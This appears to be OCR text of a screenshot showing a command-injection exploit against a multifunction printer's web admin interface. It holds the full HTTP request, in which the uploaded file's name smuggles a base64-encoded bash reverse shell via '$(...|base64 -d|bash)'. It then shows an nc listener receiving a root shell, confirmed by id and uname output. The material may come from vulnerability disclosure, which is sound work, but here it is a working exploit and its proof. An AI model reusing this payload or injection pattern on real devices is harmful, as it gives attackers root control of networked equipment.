 Request
Pretty Raw Hex
\n
1 POST /aplpx/server/10000000-0000-0000-0000-500000000000/remotecommand/settingapp/command/execute HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 345
10 Origin: http://
11 Connection: close
12 Referer: http:// /aplpx/client/10000000-0000-0000-0000-500000000000/index.html?v=1.0.8
13 Cookie: Locale=en-US,en#q=0.5; BrowserLang=en_US; pageTrack=MAIN%3DADMIN%26SUB%3DAPPLICATION%26CAT%3DAPPLINK;
clicked=0; TopAccessURL=http%3A// %3FMAIN%3DTOPACCESS; lastVisited=APPLINK; SessionID=
Session_02b918cd-3074-4f4f-afd6-396ed3fb7f94; IgnoreSessionTimeout=1; Session=
.c57914f5d5c3263959918454856ac9f3
14
15 {
"file":
"UEsDBAoAAAAAAEMyilbGNbk7BQAAAAUAAAAIABwAdGVzdC50eHRVVAkAA13iM2Tu/TNkdXgLAAEE6AMAAAToAwAAdGVzdApQSwECHgMKAAA
AAABDMopWxjW5OwUAAAAFAAAACAAYAAAAAAABAAAAgIEAAAAAdGVzdC50eHRVVAUAA13iM2R1eAsAAQToAwAABOgDAABQSwUGAAAAAAEAAQB
OAAAARwAAAAAA",
"fileName":"test-exec.zip$(echo YmFzaCAtaSA+JiAvZGV2L3RjcC8x ODAgMD4mMQo=|base64 -d|bash)"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 10 Apr 2023 13:20:02 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 52
6 Content-Type: application/json
7 Accept-Language: en-US,en;q=0.5
8 Connection: close
9
10 {
"status":"success",
"app_error_code":0,
"details":""
}
root
File Actions Edit View Help
^C
# nc -l -v -p 80
listening on [any] 80 ...
: inverse host lookup failed: Unknown host
connect to from (UNKNOWN) 43902
bash-4.1#
bash-4.1#
bash-4.1# id
id
uid=0(root) gid=2000(trusted) groups=0(root)
bash-4.1# uname -ap
uname -ap
Linux MFP14130119 3.10.38-ltsi-WR6.0.0.11_standard #3513 SMP Tue Jul 5 09:58:22 IST 2022 i686 GNU/Linux
bash-4.1#
0 matches
Done